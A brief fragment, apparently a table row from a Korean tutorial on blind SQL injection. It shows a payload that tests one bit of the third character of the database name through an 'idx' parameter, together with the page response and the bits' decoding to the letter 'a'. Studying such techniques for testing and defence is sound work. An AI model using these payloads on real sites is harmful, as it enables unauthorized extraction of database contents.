 | idx=10 and ascii(substring(database(),3,1))&1=1 | 참(게시글 정상 출력) 1 | 2진수 : 01100001 10진수 : 97 문자 : 'a' |